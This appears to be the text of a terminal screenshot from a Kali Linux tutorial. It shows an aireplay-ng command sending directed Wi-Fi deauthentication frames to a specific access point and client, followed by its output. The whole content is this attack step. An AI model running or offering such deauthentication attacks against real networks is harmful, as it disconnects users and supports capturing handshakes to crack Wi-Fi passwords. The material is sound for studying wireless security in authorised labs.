 root@kali: ~
root@kali:~# aireplay-ng -0 1 -a 00:18:E7:EA:28:87 -c 00:04:4B:59:10:88 wlan0mon
11:25:18  Waiting for beacon frame (BSSID: 00:18:E7:EA:28:87) on channel 3
11:25:18  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 0| 0
11:25:18  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 1| 0
11:25:18  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 1| 0
ACKs]
root@kali:~#